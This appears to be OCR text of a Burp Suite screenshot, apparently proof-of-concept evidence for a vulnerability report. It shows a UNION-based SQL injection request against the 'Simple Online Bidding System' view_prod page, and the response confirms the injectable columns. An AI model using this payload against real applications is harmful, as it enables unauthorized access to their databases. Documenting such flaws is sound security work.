 Pretty Raw Hex MarkInfo \n
1 GET /index.php?page=view_prod&id=
-2+union+select+1,2,3,4,5,6,7,8,9%23 HTTP/1.1
2 Host: 10.15.6.184:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Search...
0 matches
Pretty Raw Hex Render MarkInfo \n
Simple Online Bidding System
Name: 3
Category: Appliances
Starting Amount: 5.00
Until: 01 01,1970 08:00 AM
Highest Bid: 5.00
Description:
4
Bid